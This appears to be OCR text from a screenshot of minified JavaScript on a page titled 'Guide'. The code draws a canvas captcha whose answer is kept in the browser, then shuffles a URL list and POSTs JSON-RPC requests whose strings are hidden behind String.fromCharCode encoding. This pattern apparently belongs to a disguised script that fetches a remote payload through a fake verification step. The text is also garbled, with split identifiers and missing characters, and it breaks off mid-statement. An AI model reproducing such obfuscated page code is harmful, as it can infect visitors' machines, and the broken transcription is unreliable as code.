
Guide
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(